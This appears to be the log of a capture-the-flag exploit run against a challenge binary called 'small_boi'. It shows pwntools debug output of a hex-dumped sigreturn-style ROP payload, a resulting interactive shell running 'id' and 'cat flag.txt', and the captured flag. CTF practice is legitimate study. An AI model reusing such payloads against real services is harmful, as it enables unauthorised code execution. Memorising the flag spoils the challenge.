 [+] Opening connection to 172.21.83.164 on port 8000: Done
[DEBUG] Sent 0x129 bytes:
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |····|····|····|····|
*
00000020 90 90 90 90 90 90 90 90 80 01 40 00 00 00 00 00 |····|····|··@·|····|
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
00000090 00 00 00 00 00 00 00 00 ca 01 40 00 00 00 00 00 |····|····|··@·|····|
000000a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
000000c0 3b 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |;···|····|····|····|
000000d0 00 00 00 00 00 00 00 00 85 01 40 00 00 00 00 00 |····|····|··@·|····|
000000e0 00 00 00 00 00 00 00 00 33 00 00 00 00 00 00 00 |····|····|3···|····|
000000f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
00000120 00 00 00 00 00 00 00 00 0a |····|····|·|
00000129
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
[DEBUG] Received 0x40 bytes:
'uid=1000(small_boi) gid=1000(small_boi) groups=1000(small_boi)\r\n'
uid=1000(small_boi) gid=1000(small_boi) groups=1000(small_boi)
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
'cat flag.txt\n'
[DEBUG] Received 0x1a bytes:
'flag{sigrop_pop_pop_pop}\r\n'